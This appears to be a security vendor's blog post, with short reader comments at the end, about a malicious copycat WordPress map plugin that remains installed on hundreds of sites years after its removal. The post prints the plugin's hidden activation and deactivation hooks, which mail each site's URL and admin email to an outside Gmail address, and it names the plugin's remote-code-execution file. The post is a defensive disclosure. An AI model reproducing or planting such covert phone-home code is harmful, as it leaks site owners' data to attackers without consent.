Hundreds of Websites Still Using Intentionally Malicious WordPress Plugins Three Years After Being Removed From Plugin Directory
Recently the WordPress Plugin Directory was changed so that the pages for plugins that have been closed remain visible (previously they were removed). One of the impacts, for better and worse, is that you can see how many websites are still using those plugins. Last week we discussed how one plugin that was removed over a year ago due to a security issue that was being exploited, was still being used on fairly significant number of the websites that used it before that occurred. We went to look into that after we saw what looked to be a hacker probing for the usage of the plugin again.
This week we saw what looked like it might be someone probing for the usage three plugins (the requests came from different IP addresses, but occurred within seconds of each other). We will be discussing the two others in upcoming posts. But first we thought it would be worth separately discussing the other, as it is a bit different since the other two plugins contained vulnerabilities, while this one was intentionally malicious. The plugin was named Page Google Map (or just Google Map) and the request we saw was for the file /wp-content/plugins/page-google-maps/pr.php.
That plugin was part of a set of plugins we saw someone probing for back in October of last year. As we discussed in more detail then, the person or persons behind those had copied legitimate plugins and resubmitted them to the Plugin Directory and then added malicious code to them. In the case of this plugin, it was copied from version 1 of the plugin Simplified Google Maps Light.
At some point it looks like the Plugin Directory realized what was going on and removed those plugins. This plugin was in the directory at least through March 25, 2014, but was gone by September 1st of that year. People using the plugins were not warned about the true nature of the plugins and we couldn’t find any indication that there was any public mention of the issue with most of the plugins at the time. That doesn’t seem to have hidden the issue from other malicious actors, though.
The person(s) behind those plugins shouldn’t have needed to probe for usage of the plugins, as part of the malicious code emailed them when the plugins were activated and deactivated. Here is that code in this plugin:
14 15 | register_activation_hook( __FILE__,'mapsgtreplugin_activate'); register_deactivation_hook( __FILE__,'mapsgtreplugin_deactivate'); |
49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 | function mapsgtreplugin_activate() { $yourip = $_SERVER['REMOTE_ADDR']; $filename = $_SERVER['DOCUMENT_ROOT'] . '/wp-content/plugins/page-google-maps/welcomenote.txt'; fwrite($fp, $yourip); fclose($fp); session_start(); $subj = get_option('siteurl'); $msg = "Maps is Activated" ; $from = get_option('admin_email'); mail("johnandrerson259@gmail.com", $subj, $msg, $from); add_option('gmapsgoogleswpred_do_activation_redirect', true); wp_redirect('../wp-admin/admin.php?page=pgm_googlemaps&action=edit'); } /** Uninstall it */ function mapsgtreplugin_deactivate() { session_start(); $subj = get_option('siteurl'); $msg = "Maps is Uninstalled" ; $from = get_option('admin_email'); mail("johnandrerson259@gmail.com", $subj, $msg, $from); } |
Based on that and that we have seen probing for as little as one of this plugins, it seems that others realized that these vulnerabilities existed and then went to see about exploiting them.
The other malicious code allowed remote code execution and in this plugin that was contained in the file /pr.php, which was what was being probed for on our website.

According to wordpress.org there are currently still 500+ active installations of the plugin:
That indicates that there are between 500 and 599 website still using the plugin.
For this plugin the first version, 1.3, didn’t contain the file hacker probing for or the other malicious code, so some websites still using it might not be vulnerable.
The restoration of the pages of closed plugins also makes it to see other things about these plugins, in the case of the plugin we noticed that a couple of the reviews of the pluign were from people saying that they had tried multiple map plugins and this one was the best, which is interesting considering that it is simply a copy of another map plugin in the Plugin Directory.
Avoiding Using Vulnerable Plugins
There are a couple of obvious things that people on the WordPress side of things could do to help with unfixed vulnerable plugins whether due to intentional malicious code like this one or not. The first would be for WordPress to notifying people using a plugin with a known vulnerability that it has a known vulnerability. Another one would be for WordPress to release a fixed version, something that they currently only do in rare occasions and when it came to the plugin we discussed last week they didn’t even want to have a discussion about doing (we would be happy to help with them with fixing those vulnerabilities). Better handling unfixed vulnerabilities isn’t being helped by the fact that WordPress founder Matt Mullenweg claims that the issue is “hypothetical”.
Another solution here is for people to be using our service’s companion plugin, as the free data that comes with that warns about plugins that hackers are targeting, so anyone using our plugin and this one would have been warned about it since October of last year.
Our plugin is often the only free source of vulnerability information that warns about exploited vulnerabilities, despite it being possible for others to look at the data included in that and the information on our website. With this plugin, despite our public disclosure over a year ago, it isn’t listed in other free data sources we are aware of.
If you are thinking that avoiding plugins that have been removed from the Plugin Directory would protect you from unfixed vulnerabilities, that used to be the case, but these days it isn’t because we were about the only ones making sure that vulnerable plugins were getting removed and since we suspended doing that due to WordPress continued poor handling of security, no one else has taken over doing that. That currently means that plugins with millions of active installations contain known vulnerabilities in the latest version. If you were using our service you would be warned if you were using those as well having us available to help you in taking action to protect yourself (we often can provide a workaround until the developer fixes the vulnerability or until you can move off of the plugin).
It is hard to believe that a fixed version was never released, that is just irresponsible, seems like a perfect case to force an update.
A look at the Advanced view for the plugin allow you to see a breakdown of installs by plugin version. It looks like about 27% (or around ~130 sites) are using version 1.4 and the rest are on 1.3.
At this point it would great if the Plugin Directory would simply provide information on the criteria that are used to determine if a fixed version will be released, as it currently looks like the main criteria have been if there has been press coverage of the issue and to a lesser extent if there is a prior version that wasn’t impacted. Seeing as the press coverage security issues in WordPress plugins receive is often out of line with the potential impact, that wouldn’t be a great criteria if security and not PR was the main concern. Knowing what the criteria are would make it easier to evaluate how things are being handled and where things could be improved. We have tried to have a discussion on the issue before, but it didn’t go anywhere. As we have said before, we would be happy to help the Plugin Directory team to expand what plugins get fixed versions.
Good point on the breakdown of versions on the Advanced View, though we have seen some strange results with that make us wonder how accurate it is.